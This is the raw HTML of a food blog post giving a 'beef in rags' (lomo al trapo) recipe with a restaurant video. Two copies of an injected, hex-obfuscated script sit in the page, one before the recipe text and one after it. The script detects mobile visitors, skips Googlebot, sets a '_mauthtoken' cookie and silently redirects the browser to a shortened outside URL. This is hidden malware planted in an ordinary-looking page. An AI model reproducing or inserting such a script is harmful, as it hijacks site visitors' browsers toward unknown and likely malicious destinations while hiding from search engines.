      <ul id="menu-primary-1" class="nav navmenu-nav"><li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <button class="navbar-toggler navbar-toggle hidden-md-up" type="button" data-toggle="offcanvas" data-target="#offcanvas-menu">
      &#9776;
    </button>
    <div class="header-top">
      <div class="header-logo">
        <a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a>
      </div>
      <div class="header-right">
      </div>
      <div class="clearfix"></div>
    </div>
  </header>

	<div class="post-hero">
		<div class="post-image" style="background:url(https://cdn.forknplate.com/wp-content/uploads/2014/04/Beef-in-Rags-The-Marshal-NYC.png) no-repeat center center; background-size:cover; min-height: 100%; z-index: 1;"></div>
		<div class="post-title"><h1>Beef in Rags Recipe by The Marshal NYC (Video)</h1></div>
	</div>
  <div class="header-ad hidden-md-down">
      </div>
	<div class="container-fluid">
	<div class="row">
	<div class="col-md-9">
		<div class="single">
			    <div class="metadata">
			      <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
			      <div class="author-info">
			        <div class="author-name">Posted by <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://forknplate.com/author/dcogen/" title="Posts by David Cogen" rel="author">David Cogen</a></span></span> 
			        <br>
			        </div>
			        <div class="timestamp"><em itemprop="datePublished" content="2014-04-27">Sunday, April 27th, 2014</em></div>
			      </div>
			      <div class="clearfix"></div>
			    </div>
		      <div class="cat-nav"><p class="breadcrumb"><span class="breadcrum_info">You are here: </span><a href='https://forknplate.com/category/guest-chefs/'>Guest Chefs</a> &raquo; <a href='https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/'>Beef in Rags Recipe by The Marshal NYC (Video)</a></p></div>
		      <div class="clearfix"></div>
		      <div class="addthis_responsive_sharing"></div>
											<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><p>Beef in rags, aka &#8220;lomo al trapo&#8221;, is a Columbian dish that is a bit, well, unconventional. You take a beef tenderloin, rub it in spices and salt, wrap it in a dish towel (yes, dish towel), and throw it onto a hot bed of coals to cook. The salt and dish towel prevent the cut of meat from burning and also seal in the juices making for a very flavorful (albeit dramatic) cut of filet mignon when all is said and done.</p>
<p>I, too, was a little confused about the dish towel concept when Charlie Marshall, owner of <a href="https://www.the-marshal.com/" target="_blank">The Marshal in Hell&#8217;s Kitchen Manhattan</a>, first told me about it a couple of weeks ago. He must have been able to sense my intrigue through the phone as he immediately followed up the explanation on how it&#8217;s done with, &#8220;Want to see it?&#8221;. A week later, and I&#8217;m standing with him and executive chef Gregg Berk in the kitchen of The Marshal, video camera in hand, excited to learn about a unique way to cook a steak. Here&#8217;s how it went:</p>
<p><iframe title="Beef and Rags Recipe by The Marshal NYC" width="500" height="281" src="https://www.youtube.com/embed/F1nkle_7XZ8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h2><span id="Beef-in-Rags-Recipe">Beef in Rags Recipe</span></h2>
<h3><span id="Ingredients">Ingredients</span></h3>
<ul>
<li>Parsley</li>
<li>Rosemary</li>
<li>Thyme</li>
<li>Red wine</li>
<li>Garlic</li>
<li>Kosher salt</li>
<li>Dish Towel (that you don&#8217;t mind destroying)</li>
<li>String of some sort</li>
<li>Beef tenderloin</li>
<li>Charcoals for your grill (or wood for your custom wood burning oven if you&#8217;re so endowed)</li>
<li>Container (for the tenderloin to marinate in)</li>
<li>Plastic wrap</li>
</ul>
<h3><span id="Recipe">Recipe</span></h3>
<p>1. Clean the filet. Remove excess silver skin, fat, and &#8220;the chain&#8221; (fat-covered portion of meat at the bottom of the tenderloin).</p>
<p>2. In a container large enough to hold the tenderloin (but small enough to fit in your fridge), add the beef tenderloin.</p>
<p>3. Cover the tenderloin in a generous portion of garlic, parsley, rosemary, and thyme.</p>
<p>4. Pour on 2 cups of red wine.</p>
<p>5. Cover in plastic wrap and place in the fridge for 12 hours or overnight.</p>
<p>6. Lay out dish towel on a table and lay the tenderloin on top.</p>
<p>7. Add a generous amount of salt to the tenderloin (don&#8217;t worry we&#8217;re removing it later so no worries about it being &#8220;too salty&#8221;).</p>
<p>8. Wrap the tenderloin up tight in the dish towel and tie it together with the string (no need to be fancy about it just wrap it up and tie it tight).</p>
<p>9. Throw it on to your BBQ and close the lid (or into your wood burning oven) and let it cook for 15 minutes to achieve a medium rare temp depending on your grill/oven (you can always peak inside and if it needs more time throw it back in for another 5 minutes).</p>
<p>10. After it&#8217;s done, take it out and use a wet dish towel to put out any embers.</p>
<p>11. Unwrap the tenderloin (and get excited like it&#8217;s Christmas) and throw away the dish towel.</p>
<p>12. Brush off the salt.</p>
<p>13. Slice into desired cuts.</p>
<p>14. Enjoy!</p>
<p>After all is said and done, it was delicious (not terribly surprised, though, as <a href="https://www.yelp.com/biz/the-marshal-new-york" target="_blank">most of the things I&#8217;ve tasted at The Marshal rarely disappoint</a>). And the fact that it was from an organic farm that they could name that was nearby never hurts.</p>
<p>What do you guys think? Would you give it a try?</p>
<p><strong>Want to see other videos by The Marshal? Check out the <a href="https://forknplate.com/2014/05/04/what-is-a-ramp-ramp-pesto-recipe-marshal-nyc-video/" target="_blank">ramp videos</a> they did for us!</strong></p>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>        													<div class="tags">Related Items: <a href="https://forknplate.com/tag/guest-chefs/" rel="tag">guest chefs</a><br /></div>
			<div class="addthis_responsive_sharing"></div>
      <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='David Cogen' src='https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" loading='lazy' decoding='async'/></div><div class="saboxplugin-authorname"><a href="https://forknplate.com/author/dcogen/" class="vcard author" rel="author"><span class="fn">David Cogen</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>David is the resident nerd around these parts. Running a popular tech blog (<a href="https://theunlockr.com">TheUnlockr.com</a>) for the past 6 years, he&#8217;s taken his over-analytical mind and made the transition to food.</p>
</div></div><div class="clearfix"></div></div></div>          </div>
      <!--Related Posts-->
      <div id="relatedposts"><h3>Related Posts</h3><ul>      <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/07/26/delicious-arroz-con-camarones-recipe-salinas/" rel="bookmark" title="Delicious Arroz Con Camarones Recipe by Salinas (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/07/Shrimp-and-Rice-640x360.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Shrimp and Rice" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/07/26/delicious-arroz-con-camarones-recipe-salinas/" rel="bookmark" title="Delicious Arroz Con Camarones Recipe by Salinas (Video)">Delicious Arroz Con Camarones Recipe by Salinas (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/06/07/chimichurri-sauce/" rel="bookmark" title="Video: How to Make Chimichurri Sauce with 212 Steakhouse"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/06/chimichirri-minced-parsley-arugulafiles-e1433490629652-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/06/07/chimichurri-sauce/" rel="bookmark" title="Video: How to Make Chimichurri Sauce with 212 Steakhouse">Video: How to Make Chimichurri Sauce with 212 Steakhouse</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/06/03/how-to-make-grilled-artichokes/" rel="bookmark" title="How to Make Grilled Artichokes with The Roosevelt Hotel (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/06/Grilled-Artichokes-640x360.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Grilled Artichokes" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2015/06/Grilled-Artichokes-640x360.png 640w, https://cdn.forknplate.com/wp-content/uploads/2015/06/Grilled-Artichokes-480x269.png 480w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/06/03/how-to-make-grilled-artichokes/" rel="bookmark" title="How to Make Grilled Artichokes with The Roosevelt Hotel (Video)">How to Make Grilled Artichokes with The Roosevelt Hotel (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/05/17/cider-101/" rel="bookmark" title="Cider 101 w/ Anthony Belliveau-Flores at Cooper&#8217;s Craft &#038; Kitchen (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-640x360.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Cider 101" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-640x360.png 640w, https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-960x542.png 960w, https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-600x339.png 600w, https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-480x271.png 480w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/05/17/cider-101/" rel="bookmark" title="Cider 101 w/ Anthony Belliveau-Flores at Cooper&#8217;s Craft &#038; Kitchen (Video)">Cider 101 w/ Anthony Belliveau-Flores at Cooper&#8217;s Craft &#038; Kitchen (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/04/19/how-to-cook-salmon-chef-ed-brown-lincoln-center-kitchen/" rel="bookmark" title="Chef Ed Brown of Lincoln Center Kitchen Schools Us on Salmon (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-640x360.jpg 640w, https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon.jpg 960w, https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-600x337.jpg 600w, https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-480x270.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/04/19/how-to-cook-salmon-chef-ed-brown-lincoln-center-kitchen/" rel="bookmark" title="Chef Ed Brown of Lincoln Center Kitchen Schools Us on Salmon (Video)">Chef Ed Brown of Lincoln Center Kitchen Schools Us on Salmon (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/04/16/meal-central-house-fed-white-blues-simon-majumdar/" rel="bookmark" title="&#8220;New Indian&#8221; Dinner w/ Simon Majumdar &#038; Michele Ragussis"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/04/Thomasula-Ragussis-and-Majumdar-001-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/04/16/meal-central-house-fed-white-blues-simon-majumdar/" rel="bookmark" title="&#8220;New Indian&#8221; Dinner w/ Simon Majumdar &#038; Michele Ragussis">&#8220;New Indian&#8221; Dinner w/ Simon Majumdar &#038; Michele Ragussis</a></h3>
      </div>
      </li>
      </ul><div class="clearfix"></div></div>      <!--/Related Posts-->
			<!-- <div class="in-line-optin"><div id="om-y9maafnywzyhcgwg-holder"></div><script>var y9maafnywzyhcgwg,y9maafnywzyhcgwg_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){y9maafnywzyhcgwg_poll(function(){if(window['om_loaded']){if(!y9maafnywzyhcgwg){y9maafnywzyhcgwg=new OptinMonsterApp();return y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optinmonster.com/app/js/api.min.js",o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;y9maafnywzyhcgwg=new OptinMonsterApp();y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script></div> -->
			<div class="under-content-ad">
			  			</div>
			<div class="content-well-ad">
			  			</div>
			<div id="comments">
                
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/04/27/beef-rags-recipe-marshal-nyc/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://forknplate.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6339' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e9b8522845" /></p><p style="display:none;">
			<label for="honeypot_presslabs">Leave this field empty</label>
			<input type="text" name="honeypot_presslabs" id="honeypot_presslabs" value="" />
		</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div> 
	</div>
	
	<aside class="sidebar col-md-3 hidden-sm-down">
	  	<div id="sidebar" role="complementary">
		<ul>
			<div class="widget"><div class="widget-title">About ForknPlate</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13601" src="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg" alt="" width="3009" height="3052" srcset="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg 3009w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-631x640.jpg 631w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-768x779.jpg 768w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-946x960.jpg 946w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-473x480.jpg 473w" sizes="auto, (max-width: 3009px) 100vw, 3009px" />Hi, I&#8217;m Davina, the girl behind ForknPlate!</p>
<p>This blog was created to share my passion for food, drink, real estate + life in the Hudson Valley. I love coffee, dad jokes and my two pups! Thanks for reading!</p>
<p>Join me on my journey by following me on <a href="https://instagram.com/forknplate">Social Media</a> and <a href="https://www.youtube.com/user/forknplate">subscribing to my YouTube Channel!</a></p>
</div>
		</div>		</ul>
	</div>
	</aside>

  <style type="text/css">

        .acf-map {
          width: 100%;
          height: 400px;
          border: #ccc solid 1px;
          margin: 20px 0;
        }

        </style>
        <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
        <script type="text/javascript">
        (function($) {

        /*
        *  render_map
        *
        *  This function will render a Google Map onto the selected jQuery element
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $el (jQuery element)
        *  @return  n/a
        */

        function render_map( $el ) {

          // var
          var $markers = $el.find('.marker');

          // vars
          var args = {
            zoom    : 16,
            center    : new google.maps.LatLng(0, 0),
            mapTypeId : google.maps.MapTypeId.ROADMAP
          };

          // create map           
          var map = new google.maps.Map( $el[0], args);

          // add a markers reference
          map.markers = [];

          // add markers
          $markers.each(function(){

              add_marker( $(this), map );

          });

          // center map
          center_map( map );

        }

        /*
        *  add_marker
        *
        *  This function will add a marker to the selected Google Map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $marker (jQuery element)
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function add_marker( $marker, map ) {

          // var
          var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

          // create marker
          var marker = new google.maps.Marker({
            position  : latlng,
            map     : map
          });

          // add to array
          map.markers.push( marker );

          // if marker contains HTML, add it to an infoWindow
          if( $marker.html() )
          {
            // create info window
            var infowindow = new google.maps.InfoWindow({
              content   : $marker.html()
            });

            // show info window when marker is clicked
            google.maps.event.addListener(marker, 'click', function() {

              infowindow.open( map, marker );

            });
          }

        }

        /*
        *  center_map
        *
        *  This function will center the map, showing all markers attached to this map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function center_map( map ) {

          // vars
          var bounds = new google.maps.LatLngBounds();

          // loop through all markers and create bounds
          $.each( map.markers, function( i, marker ){

            var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

            bounds.extend( latlng );

          });

          // only 1 marker?
          if( map.markers.length == 1 )
          {
            // set center of map
              map.setCenter( bounds.getCenter() );
